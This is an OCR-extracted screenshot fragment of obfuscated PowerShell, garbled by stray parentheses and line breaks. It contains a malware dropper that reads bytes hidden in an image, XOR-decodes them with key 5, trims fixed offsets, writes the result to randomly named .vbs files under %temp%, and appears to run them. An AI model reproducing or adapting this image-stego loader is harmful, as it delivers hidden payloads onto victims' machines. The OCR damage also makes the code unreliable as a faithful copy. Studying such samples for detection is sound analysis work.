
4);return $lnkpath};func(t)ion m

 akepath1(){$path1 = '
%temp%\tmp
' (+) (Get(-)Ran
dom) + '
(.)vbs
';return $path1;}

 ;function ch(a)ngecontent(){$file = getImg(C)on
tent; for($i=0; $i -lt $file(.)

 count; $i++) { $file[$i] = $file[$i] -b(x)or 5 
};return $file;};function su(b)

 save{$path = makepath;$bytes = chan(g)econten
t;$temp = $bytes ^| select -Skip 

 005602 ;$temp = ($temp ^|select -Ski(p)Last 000
453);sc $path ([by(t)e[]]$temp)

 -Encoding Byte(;)return @($path,$bytes);};funct
ion sa(v)econtent(){$_a_res = s

 ubsave;$path1 = makepath1; ^s^c $path1 ([byte
[]]($_a_(r)es[1] ^| select -Skip 

 005612)) -Encoding Byte;return @($_a_res[0],$pa
th1);};$_a_path = savecontent;$

 path1 = $_a_path[0];$path = $(_)a_p(a)th[1];^& 